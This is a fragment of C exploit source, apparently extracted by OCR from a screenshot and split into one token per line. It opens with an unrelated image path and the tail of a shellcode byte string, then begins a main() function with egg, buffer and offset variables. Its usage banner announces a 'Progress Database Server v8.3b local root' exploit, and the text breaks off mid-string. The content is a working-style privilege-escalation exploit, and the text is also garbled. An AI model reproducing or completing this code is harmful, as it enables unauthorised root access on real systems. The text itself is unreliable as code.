
"\x87\xf3\x8d\x4b\x08\x8d\x53\x0c\xcd\x80"
;
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
char
*
buff
;
char
*
egg
;
char
*
ptr
;
long
*
addr_ptr
;
long
 addr
;
int
 offset 
=
 DEFAULT_OFFSET
;
int
 bsize 
=
 DEFAULT_BUFFER_SIZE
;
int
 eggsize 
=
 DEFAULT_EGG_SIZE
;
int
 unixtype 
=
0
;
int
 i
;
if
(
argc 
<
2
)
{
printf
(
"\nProgress Database Server 
v8.3b local root\n"
)
;
printf
(
"\nUsage: %s <*nix type> 